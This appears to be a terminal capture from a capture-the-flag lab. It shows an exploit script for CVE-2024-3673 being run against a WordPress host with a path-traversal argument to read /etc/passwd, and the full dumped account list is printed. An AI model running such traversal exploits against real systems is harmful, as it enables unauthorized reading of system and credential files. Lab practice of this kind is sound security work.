 ┌──(beafn28㉿kali)-[~]
└─$ python3 CVE-2024-3673.py --url http://192.168.1.66/wordpress --file ../../../../../etc/passwd
Checking if the site is vulnerable...
The site is vulnerable. Attempting to exploit the vulnerability...
Exploit successful. Extracted content:
{"html":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/n
ologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\
/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:
\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr
\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:
34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:irc
d:\/run\/ircd:\/usr\/sbin\/nologin\n_apt:x:42:65534::\/nonexistent:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/
usr\/sbin\/nologin\nsystemd-network:x:998:998:systemd Network Management:\/:\/usr\/sbin\/nologin\nmessagebus:x:100:107::\/nonexistent
:\/usr\/sbin\/nologin\nsshd:x:101:65534::\/run\/sshd:\/usr\/sbin\/nologin\ndebian:x:1000:1000:debian,,,:\/home\/debian:\/bin\/bash\nm
ysql:x:102:110:MySQL Server,,,:\/nonexistent:\/bin\/false\nprimo:x:1001:1001::\/home\/primo:\/bin\/bash\npremo:x:1002:1002::\/home\/p
remo:\/bin\/bash\n","hash":"91d75cb01d4a5d829e86bca1858566db","map_markers":"","map_listings":"","hide_show_more_listings_button":1,"
sql":"","params":"","base_url":"http:\/\/torrija.thl\/wordpress"}